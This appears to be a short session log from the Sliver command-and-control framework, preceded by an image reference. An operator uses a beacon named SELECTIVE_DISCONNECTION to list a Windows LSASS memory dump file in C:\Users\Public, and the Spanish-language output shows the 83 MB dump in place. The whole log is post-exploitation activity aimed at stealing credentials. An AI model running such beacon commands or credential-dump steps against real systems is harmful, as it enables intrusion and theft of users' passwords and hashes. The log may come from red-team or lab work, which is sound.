 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c dir "C:\Users\Public\lsass.dmp"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c dir C:\Users\Public\lsass.dmp]
[*] Tasked beacon SELECTIVE_DISCONNECTION (ae3e7bdc)
[+] SELECTIVE_DISCONNECTION completed task ae3e7bdc
[*] Output:
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: C8A8-E96F
Directorio de C:\Users\Public
08/10/2026  22:37        83.135.096 lsass.dmp
1 archivos     83.135.096 bytes
0 dirs  24.790.601.728 bytes libres